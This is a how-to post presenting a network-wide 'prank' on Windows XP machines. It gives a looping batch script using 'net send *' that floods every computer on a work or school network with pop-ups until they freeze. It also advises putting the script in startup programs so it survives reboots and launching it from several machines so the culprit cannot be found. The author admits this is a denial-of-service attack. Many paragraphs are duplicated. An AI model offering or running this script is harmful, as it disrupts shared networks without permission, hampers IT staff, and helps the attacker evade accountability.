Freezing Lots of Computers at Once
by greenbean in Circuits > Microsoft
87626 Views, 50 Favorites, 0 Comments
Freezing Lots of Computers at Once

If you have ever wanted to freeze all of the computers in a network (such as at work or school), here is your chance. This can be a hilarious prank, but be aware that some people might get upset when their computers are all frozen. (Be careful! If you don't have permission or ownership, charges can be filed against you. This prank is technically classified as a Denial of Service attack. I will not be responsible for anything you do with this information.)
This mass freezing will work by having one or more "host" computers send hundreds of thousands of pop-up messages to everyone in the network. Every time you try to click on something, more pop-ups have gotten in the way, soon freezing the computer. When all of the computers are shut off and rebooted, it starts all over!
Have fun!
This mass freezing will work by having one or more "host" computers send hundreds of thousands of pop-up messages to everyone in the network. Every time you try to click on something, more pop-ups have gotten in the way, soon freezing the computer. When all of the computers are shut off and rebooted, it starts all over!
Have fun!
Write the Script


First we will write the netsend script. This will send a message to all of the computers on the network. You can either do batch or VBS on this, but batch is more intimidating. Here is the code that you need, and remember to save it as anything.bat (the part before .bat can be whatever you want). :
@echo off
:start
net send * messagehere
goto start
What this will do is send a pop-up message to all of the computers in your network, and then loop back and do it again. It will go as fast as possible, taking up all of the CPU usage. That way, no one could stop the program (as that takes up CPU) without turning off the machine. As all of the network's computers are going ballistic with pop-ups, no one will know which one is causing it (especially if you launch this from two computers in the network, as they would both be causes but look like victims).
@echo off
:start
net send * messagehere
goto start
What this will do is send a pop-up message to all of the computers in your network, and then loop back and do it again. It will go as fast as possible, taking up all of the CPU usage. That way, no one could stop the program (as that takes up CPU) without turning off the machine. As all of the network's computers are going ballistic with pop-ups, no one will know which one is causing it (especially if you launch this from two computers in the network, as they would both be causes but look like victims).
Place the File


Now what we are going to do is place the batch file in the start up folder of one or more of the computers in a network. If you want the mayhem to continue after all of the computers are rebooted (see step 4), follow this step. If you want your prank to be short lived, skip this step. I suggest you follow this step, as it greatly improves the ingeniousness of it all.
Go to the control panel and look at the icon that says "Programs". Under it should be some links, one saying "Change Startup Programs". Click on that one. From there it should be pretty self explanatory. Just add the file to the list.
Go to the control panel and look at the icon that says "Programs". Under it should be some links, one saying "Change Startup Programs". Click on that one. From there it should be pretty self explanatory. Just add the file to the list.
Preparing to Deploy



This will work only if the computers being used (including the victims) have net send enabled. This is easy, but remember that you need Windows XP computers for the prank to work. You might already have net send enabled, in which case this step can be skipped. You may want to check, however (see the bottom of this step).
Keeping that in mind, we will open up Run on one of the computers. You can do this by either hitting both the Windows key (the key with the Windows logo on it) and the "R" key, or by going under "Accessories" in "All Programs" in the Start Menu. When the Run bar comes up, type in "services.msc". (Of course, without the quotation marks.) Hit enter. A new menu should come up with a list. The list is in alphabetical order, making navigation easy. Find where it says "Messenger". Right click it and select "Properties". Where it says "Startup Type", put "Automatic". Exit out.
Repeat this for all the computers. You'll get fast at it with practice.
To check if a computer already has net send enabled, open the Command Prompt. It can be opened either by typing "cmd" into Run, or by clicking on it in "Accessories". Now type "net send /?" (again, without the quotation marks). If it responds with information about the command, then it is already enabled. If it responds by saying that "net send is not a command", than net send is not yet enabled.
Keeping that in mind, we will open up Run on one of the computers. You can do this by either hitting both the Windows key (the key with the Windows logo on it) and the "R" key, or by going under "Accessories" in "All Programs" in the Start Menu. When the Run bar comes up, type in "services.msc". (Of course, without the quotation marks.) Hit enter. A new menu should come up with a list. The list is in alphabetical order, making navigation easy. Find where it says "Messenger". Right click it and select "Properties". Where it says "Startup Type", put "Automatic". Exit out.
Repeat this for all the computers. You'll get fast at it with practice.
To check if a computer already has net send enabled, open the Command Prompt. It can be opened either by typing "cmd" into Run, or by clicking on it in "Accessories". Now type "net send /?" (again, without the quotation marks). If it responds with information about the command, then it is already enabled. If it responds by saying that "net send is not a command", than net send is not yet enabled.
Deploying the Freeze

When you are all ready, open the file that you had created earlier. For maximum freezing, open it on more than one computer.
Watch as everyone's computer starts swarming with pop-ups. Soon the tech department will be called, but the only thing to do will be to shut off the computers. This would normally stop it, since shutting off the computers would mean shutting off the program, but because we put it in the startup folder, it will start all over when the right computer is turned on. It is a brilliant prank, as the problem computer(s) could be one of many identical computers. Again, have fun!
Watch as everyone's computer starts swarming with pop-ups. Soon the tech department will be called, but the only thing to do will be to shut off the computers. This would normally stop it, since shutting off the computers would mean shutting off the program, but because we put it in the startup folder, it will start all over when the right computer is turned on. It is a brilliant prank, as the problem computer(s) could be one of many identical computers. Again, have fun!